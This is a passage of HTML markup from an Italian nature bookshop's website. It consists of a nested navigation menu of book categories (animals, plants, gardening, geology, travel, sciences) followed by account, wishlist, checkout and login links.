<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>